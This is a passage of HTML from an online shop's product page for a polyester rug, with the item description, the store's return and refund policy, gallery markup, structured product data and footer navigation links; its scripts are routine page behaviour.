  #Accordion-AR21qc0ptMFhXdTNhK__de158e68-5d0d-4819-a625-e2dabdff87d1 {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  
</style>


<div
  id="Accordion-AR21qc0ptMFhXdTNhK__de158e68-5d0d-4819-a625-e2dabdff87d1"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="none"
  style="
    margin-top: 2.4rem;
    margin-bottom: 0.0rem;
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AR21qc0ptMFhXdTNhK__de158e68-5d0d-4819-a625-e2dabdff87d1-template--20172661457129__main"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AR21qc0ptMFhXdTNhK__de158e68-5d0d-4819-a625-e2dabdff87d1-template--20172661457129__main"
      aria-controls="AccordionContent-AR21qc0ptMFhXdTNhK__de158e68-5d0d-4819-a625-e2dabdff87d1-template--20172661457129__main"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  check_box
</span>
        
        <h2 class="h4 accordion__title">
          Description
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AR21qc0ptMFhXdTNhK__de158e68-5d0d-4819-a625-e2dabdff87d1-template--20172661457129__main"
    role="region"
    aria-labelledby="AccordionHeading-AR21qc0ptMFhXdTNhK__de158e68-5d0d-4819-a625-e2dabdff87d1-template--20172661457129__main"
  >
    <div class="accordion__content" id="ProductAccordion-AR21qc0ptMFhXdTNhK__de158e68-5d0d-4819-a625-e2dabdff87d1-template--20172661457129__main">
      <div class="accordion__content__inner rte block-margins">
        <p><span>Super soft and excellent hand feeling. You can enjoy superior comfort when you step on it each time.</span></p>
<ul>
<li><span>Made of polyester</span></li>
<li><span>Feature: Non-slip backing and simply shake or vacuum to clean</span></li>
<li><span>Suitable Rooms: Home Office, Parlor, Bedroom</span></li>
<li><span>Care Instruction: Machine wash is not recommended</span></li>
<li><span>Thread Color is white.</span></li>
<li><span>Due to transportation needs, we will fold and curl the floor mats and carpets, so there will be some creases on the products you receive</span></li>
</ul>
<ul></ul>
<p>Please allow 7-9 days to receive a tracking number while your order is hand-crafted, packaged and shipped from our facility. Estimated shipping time is 2-4 weeks.</p>
<div style="all: unset;" class="eJOY__extension_root_class" id="eJOY__extension_root"></div>
        
        
      </div>
    </div>
  </div>
</div>



<style>
  #Accordion-AYWc4RjhXbnhWck1qb__collapsible_row_3GAX9C {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  
</style>


<div
  id="Accordion-AYWc4RjhXbnhWck1qb__collapsible_row_3GAX9C"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="none"
  style="
    margin-top: 0.0rem;
    margin-bottom: 0.0rem;
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AYWc4RjhXbnhWck1qb__collapsible_row_3GAX9C-template--20172661457129__main"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AYWc4RjhXbnhWck1qb__collapsible_row_3GAX9C-template--20172661457129__main"
      aria-controls="AccordionContent-AYWc4RjhXbnhWck1qb__collapsible_row_3GAX9C-template--20172661457129__main"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  check_box
</span>
        
        <h2 class="h4 accordion__title">
          Return & Refund
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AYWc4RjhXbnhWck1qb__collapsible_row_3GAX9C-template--20172661457129__main"
    role="region"
    aria-labelledby="AccordionHeading-AYWc4RjhXbnhWck1qb__collapsible_row_3GAX9C-template--20172661457129__main"
  >
    <div class="accordion__content" id="ProductAccordion-AYWc4RjhXbnhWck1qb__collapsible_row_3GAX9C-template--20172661457129__main">
      <div class="accordion__content__inner rte block-margins">
        
        <p><span><strong>***RETURNS/ EXCHANGE</strong></span></p>
<p><span>Since your product is custom printed just for you, </span><em><strong>Native</strong></em><span><em><strong> Heritage Store</strong></em> <strong>DO NOT ACCEPT RETURN/ EXCHANGE</strong>. If you have any problem with the item you purchased, please let us know at  support@nativeheritagestore.com</span><span> and let our support team do our best to assist you. We </span><span>will replace defective items or an incorrect order simply by receiving a photograph showing the specific problem with the product and by including the order number.</span></p>
<p><span>We won't responsible for refund or exchange if you return items on your  own without contacting us first. Please don't return item to the address writing on the package. Thank you for your understanding!</span></p>
<p><strong><span>***REFUND/ RESEND</span></strong></p>
<p><span><strong>We accept refund/ resent in these cases:</strong></span></p>
<p><span>- Damaged/ poor quality printed item <br>- Wrong item (wrong design, wrong product type)<br>- Wrong size item (we sent the wrong item with the one you purchased)<br>- Item has not arrived within 30 days for US order or 60 days for international order</span></p>
<p><span>Please contact us by email at support@nativeheritagestore.com</span> and our support team will help you arrange a replacement or refund as soon as possible.</p>
<ul>
<li><span>Replacement orders will take time like normal orders (7 business days for processing and 2 - 4 weeks for delivery). Customer don't need to pay for any replacement fee/ resend fee in these case.</span></li>
<li><span>Refund will be process right after we receive your request. Credit will be back to your account in 3 - 10 days regardless of the bank of your account.  </span></li>
</ul>
<p><span><strong>We do not accept refund/ resent in these cases:<br></strong>- Customer chooses the wrong size<br>- Package missing due to the wrong shipping address provided. <br>- Customer do not like the item material (Polyester)<br>- Customer change the order/ shipping address after the product has been printed and shipped out.</span><span><br>- Customer returns the product without noticing <strong>Native Heritage Store</strong></span></p>
<p><strong><span> </span></strong></p>
<p><strong><span>SPECIFIC CASE:</span></strong></p>
<p><span><strong>ORDER MODIFICATIONS OR CANCELLATION</strong></span></p>
<p><span>After your order has been placed, you have 2 hours to contact our customer service and request order modifications or a cancellation. After 2 hours or your order has already been placed in production, they can no longer be modified or canceled.</span></p>
<p><span><b>CUSTOMER ORDER WRONG SIZE </b></span></p>
<p>Since your order is custom printed just for you, we <strong><span>aren’t responsible for refunds or exchanges due to incorrect fit issues</span></strong>. Buyers assume all risks when choosing the style and fit of their purchase. To better help you in choosing the right size, we have made available a size chart on each product page. Just click on the Size guide option or <a href="https://welcomenativeshop.com/pages/all-over-print-apparel-size-chart" title="https://welcomenativeshop.com/pages/all-over-print-apparel-size-chart" rel="noopener noreferrer" target="_blank">Size Chart</a> link on the menu to find your best fit!</p>
<p><span> <strong>DAMAGED/ INCORRECT ITEM</strong></span></p>
<p><span>At <em><strong>Native heritage store</strong></em></span><span>, we are doing our best to ensure product quality and order accuracy. However, it may happen that you receive a damaged item</span><span>, poor-quality printing or incorrect product. Thankfully it is rather unusual! But, if it is the case, we guarantee satisfaction to all of our customers by offering free replacement orders or refunds for affected items.</span></p>
<p>All we need is your order number and a clear photo showing either the incorrect item, the poor quality of the print or the damaged area of the item, and the QR code attached on the package of the affected items. Please contact us by email at <span> support@nativeheritagestore.com</span><span style="color: #00aaff;"> </span>and one of our helpful support staff will organize a reprint or a refund for you!</p>
<p><span><strong>Please make sure that:</strong></span><br><span>The product was received in the last 30 days</span><br><span>The product itself or the printing is defective OR the final product is different with the one you ordered</span></p>
<p><span><b>ORDER NOT RECEIVED</b></span></p>
<p>If your item has not arrived within 30 days for US order or 60 days for international order (not include 7 - 10 days processing) after having ordered, contact one of our heroes through our mail <span> support@nativeheritagestore.com</span> for a full refund of your purchase. (Please note this policy excludes errors made by customers when providing incorrect shipping details on their order(s) and/or missed parcel deliveries.)</p>
<p><span><strong>TRACKING SAYS DELIVERED BUT YOU DIDN'T RECEIVE IT</strong></span><br><span>If a package falls into this category, <em><strong>Native Heritage Store</strong></em></span> reserves the right to <strong>send a replacement</strong>. Refunds are only available for orders that have been successfully received.</p>
<p><strong><span>ORDER LOST/ RETURN TO SENDER DUE TO INCORRECT SHIPPING ADDRESS PROVIDED</span></strong></p>
<p><span>Please make sure to check carefully your shipping address before confirming your order.</span></p>
<ul>
<li><span>If the parcel<strong> lost because of the wrong shipping address, </strong>we are<strong> not responsible for replacement/ refund.</strong></span></li>
<li><span>If the tracking information shows that the <strong>parcel has been return to the sender</strong> (wrong shipping address, fail delivery because receiver not at home/ not pick up order in time...), <strong>we reserve the right to send a replacement. Refund are not accept in these case. </strong></span></li>
</ul>
<p>If you have any questions, feel free email to <span>support@nativeheritagestore.com</span>. We will answer in 1 - 2 business days. </p>
        
      </div>
    </div>
  </div>
</div>




          <a href="/products/native-american-style-rug-16" class="link product__view-details animate-arrow">
            View full details
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--20172661457129__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--20172661457129__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-1_4_666f2c4c-6796-4108-9e6f-1be8d1af025d.jpg?v=1681520704&width=550 550w,//nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-1_4_666f2c4c-6796-4108-9e6f-1be8d1af025d.jpg?v=1681520704&width=1100 1100w,//nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-1_4_666f2c4c-6796-4108-9e6f-1be8d1af025d.jpg?v=1681520704 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-1_4_666f2c4c-6796-4108-9e6f-1be8d1af025d.jpg?v=1681520704&width=1445"
    alt="Native American Style Rug WCS"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="33326379663593"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-6_2_41b9abd7-a489-4bda-82ed-aa4387bf001d.jpg?v=1681520704&width=550 550w,//nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-6_2_41b9abd7-a489-4bda-82ed-aa4387bf001d.jpg?v=1681520704&width=1100 1100w,//nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-6_2_41b9abd7-a489-4bda-82ed-aa4387bf001d.jpg?v=1681520704 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-6_2_41b9abd7-a489-4bda-82ed-aa4387bf001d.jpg?v=1681520704&width=1445"
    alt="Native American Style Rug WCS"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="33326379696361"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-4_4_7ea8541c-2adc-463a-bf5d-3b57b170fd32.jpg?v=1681520704&width=550 550w,//nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-4_4_7ea8541c-2adc-463a-bf5d-3b57b170fd32.jpg?v=1681520704&width=1100 1100w,//nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-4_4_7ea8541c-2adc-463a-bf5d-3b57b170fd32.jpg?v=1681520704 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//nativeheritagestore.com/cdn/shop/products/Mk-Floor-Mat-4_4_7ea8541c-2adc-463a-bf5d-3b57b170fd32.jpg?v=1681520704&width=1445"
    alt="Native American Style Rug WCS"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="33326379729129"
  ></div>
  </div>
</product-modal>


  
<script src="//nativeheritagestore.com/cdn/shop/t/15/assets/product-modal.js?v=52128055760098790431760751547" defer="defer"></script>
    <script src="//nativeheritagestore.com/cdn/shop/t/15/assets/media-gallery.js?v=116888628631191181381760751547" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--20172661457129__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--20172661457129__main"]') ||
        document.querySelector('variant-selects[data-section="template--20172661457129__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--20172661457129__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--20172661457129__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Native American Style Rug WCS",
      "url": "https:\/\/nativeheritagestore.com\/products\/native-american-style-rug-16",
      "image": [
          "https:\/\/nativeheritagestore.com\/cdn\/shop\/products\/Mk-Floor-Mat-1_4_666f2c4c-6796-4108-9e6f-1be8d1af025d.jpg?v=1681520704\u0026width=1920"
        ],
      "description": "Super soft and excellent hand feeling. You can enjoy superior comfort when you step on it each time.\n\nMade of polyester\nFeature: Non-slip backing and simply shake or vacuum to clean\nSuitable Rooms: Home Office, Parlor, Bedroom\nCare Instruction: Machine wash is not recommended\nThread Color is white.\nDue to transportation needs, we will fold and curl the floor mats and carpets, so there will be some creases on the products you receive\n\n\nPlease allow 7-9 days to receive a tracking number while your order is hand-crafted, packaged and shipped from our facility. Estimated shipping time is 2-4 weeks.\n",
      "sku": "JKT-RUG-T1221-53",
      "brand": {
        "@type": "Brand",
        "name": "BTG"
      },
      "offers": [{
            "@type" : "Offer","sku": "JKT-RUG-T1221-53","availability" : "http://schema.org/InStock",
            "price" : 59.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/nativeheritagestore.com\/products\/native-american-style-rug-16?variant=44603118289129"
          },
{
            "@type" : "Offer","sku": "JKT-RUG-T1221-53","availability" : "http://schema.org/InStock",
            "price" : 69.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/nativeheritagestore.com\/products\/native-american-style-rug-16?variant=44603118321897"
          },
{
            "@type" : "Offer","sku": "JKT-RUG-T1221-53","availability" : "http://schema.org/InStock",
            "price" : 84.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/nativeheritagestore.com\/products\/native-american-style-rug-16?variant=44603118354665"
          },
{
            "@type" : "Offer","sku": "JKT-RUG-T1221-53","availability" : "http://schema.org/InStock",
            "price" : 94.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/nativeheritagestore.com\/products\/native-american-style-rug-16?variant=44603118387433"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--20172661457129__related-products" class="shopify-section section"><style data-shopify>.section-template--20172661457129__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20172661457129__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--20172661457129__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--20172661457129__related-products&product_id=8096242008297&limit=4"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--20172661457129__image_banner_4fEzhY" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
      #Banner-template--20172661457129__image_banner_4fEzhY::before,
      #Banner-template--20172661457129__image_banner_4fEzhY .banner__media::before,
      #Banner-template--20172661457129__image_banner_4fEzhY:not(.banner--mobile-bottom) .banner__content::before {
        
          padding-bottom: 38.7%;
        
        content: '';
        display: block;
      }
    }

    @media screen and (min-width: 750px) {
      #Banner-template--20172661457129__image_banner_4fEzhY::before,
      #Banner-template--20172661457129__image_banner_4fEzhY .banner__media::before {
        padding-bottom: 38.7%;
        content: '';
        display: block;
      }
    }#Banner-template--20172661457129__image_banner_4fEzhY::after {
    opacity: 0.0;
  }
  
  
  
  
</style>

  <div
    id="Banner-template--20172661457129__image_banner_4fEzhY"
    class="banner banner--content-align-center banner--content-align-mobile-center banner--adapt banner--adapt banner--mobile-bottom content-for-grouping always-display"
  ><div class="banner__media media always-display"><img src="//nativeheritagestore.com/cdn/shop/files/mmiw_new_size_banner_e97d1e54-7480-4917-9c88-3f1c71e2ebd9.jpg?v=1762827366&amp;width=3840" alt="" srcset="//nativeheritagestore.com/cdn/shop/files/mmiw_new_size_banner_e97d1e54-7480-4917-9c88-3f1c71e2ebd9.jpg?v=1762827366&amp;width=375 375w, //nativeheritagestore.com/cdn/shop/files/mmiw_new_size_banner_e97d1e54-7480-4917-9c88-3f1c71e2ebd9.jpg?v=1762827366&amp;width=550 550w, //nativeheritagestore.com/cdn/shop/files/mmiw_new_size_banner_e97d1e54-7480-4917-9c88-3f1c71e2ebd9.jpg?v=1762827366&amp;width=750 750w, //nativeheritagestore.com/cdn/shop/files/mmiw_new_size_banner_e97d1e54-7480-4917-9c88-3f1c71e2ebd9.jpg?v=1762827366&amp;width=1100 1100w, //nativeheritagestore.com/cdn/shop/files/mmiw_new_size_banner_e97d1e54-7480-4917-9c88-3f1c71e2ebd9.jpg?v=1762827366&amp;width=1500 1500w, //nativeheritagestore.com/cdn/shop/files/mmiw_new_size_banner_e97d1e54-7480-4917-9c88-3f1c71e2ebd9.jpg?v=1762827366&amp;width=1780 1780w, //nativeheritagestore.com/cdn/shop/files/mmiw_new_size_banner_e97d1e54-7480-4917-9c88-3f1c71e2ebd9.jpg?v=1762827366&amp;width=2000 2000w, //nativeheritagestore.com/cdn/shop/files/mmiw_new_size_banner_e97d1e54-7480-4917-9c88-3f1c71e2ebd9.jpg?v=1762827366&amp;width=3000 3000w, //nativeheritagestore.com/cdn/shop/files/mmiw_new_size_banner_e97d1e54-7480-4917-9c88-3f1c71e2ebd9.jpg?v=1762827366&amp;width=3840 3840w" width="2000" height="774.0" loading="lazy" sizes="100vw">
      </div><div class="banner__content banner__content--middle-center page-width hidden">
      <div class="banner__box banner__box--custom-margins banner--transparent-white content-container content-container--full-width-mobile color-background-1 gradient block-margins">
        
      </div>
    </div>
  </div>



</section><!--LayoutHub-Workspace-End-->
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--20172661653737__section_divider_eVcPCA" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--20172661653737__section_divider_eVcPCA {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--20172661653737__section_divider_eVcPCA-top-padding {
    height: 0px;
  }
  .section-sections--20172661653737__section_divider_eVcPCA-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--20172661653737__section_divider_eVcPCA-top-padding {
      height: 0px;
    }
    .section-sections--20172661653737__section_divider_eVcPCA-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--20172661653737__section_divider_eVcPCA.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--20172661653737__section_divider_eVcPCA.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--20172661653737__section_divider_eVcPCA-top-padding color-background-1 bg-color-sections--20172661653737__section_divider_eVcPCA always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--20172661653737__section_divider_eVcPCA color-background-1 bg-color-sections--20172661653737__section_divider_eVcPCA always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--20172661653737__section_divider_eVcPCA">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--20172661653737__section_divider_eVcPCA-bottom-padding color-accent-1 shape-color-sections--20172661653737__section_divider_eVcPCA always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--20172661653737__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--20172661653737__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--20172661653737__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--20172661653737__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer
  class="footer color-scheme-sections--20172661653737__footer color-accent-1 gradient section-sections--20172661653737__footer-padding animate-section animate--hidden"
  data-animations=""
  data-type="6kA4wz3t/D6a4FAyBPDikIfgXAop9M6/roUD8Rt9YJCOp93B9YaD236wo+I2T83uFV8w8MlcoJLy3QTj7y9c1eohIHk1nsuS1y/L57t/CpV96jMPTv+nZAd8vkO06B5E2dQl7tw9yP0f1vVW5Nq1ewEQECOpH0QtnLcQuPTDQS96rLmQcsR0jH9Z2XTib51tc612n0aFCIGl66hVqk0m9wfG3eQBCqVSLj+rfVuuCgowT2HTOeJMQJ9wJ5AmHQEL0O63pegShbksMU4qY1+xVaaz4zqGFyFEvuQsoPxJGAmWbU7/mCHbGwpY+poD6ZVYP0c429LOjmiTZvLek4DKkIgt1/2XBGDbntPLHZ+6myayvEa1rr4qSgDIJlnQiWvdvfSUdX+XSik+upavtmiuYodEu3QwRj4pehlJEh03V71H8z2dMErUWqDhCUrlzDnc"
><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;"
                
              ><style>
                    .footer-block__heading-link_list_94aHmD {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_94aHmD {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_94aHmD">NEED HELP</h2><style>
                        .footer-block__details-content-link_list_94aHmD .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_94aHmD list-unstyled"><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact us
                            </a>
                          </li><li>
                            <a
                              href="https://nativeheritagestore.com/pages/frequently-asked-questions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQs
                            </a>
                          </li><li>
                            <a
                              href="https://nativeheritagestore.com/apps/track123"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track Order
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;"
                
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">SERVICE</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/pages/about-us-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/blogs/news"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog Posts
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/return-refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return & Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/billing-terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Billing Terms & Conditions
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/dmca"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              DMCA
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;"
                
